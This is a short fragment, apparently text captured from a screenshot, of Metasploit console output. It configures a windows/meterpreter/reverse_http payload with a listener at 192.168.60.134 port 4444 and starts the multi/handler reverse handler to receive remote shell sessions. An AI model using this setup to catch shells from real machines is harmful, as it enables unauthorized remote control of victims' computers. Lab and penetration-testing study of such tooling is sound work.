 Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.60.134   yes       The local listener hostname
LPORT     4444             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.60.134:4444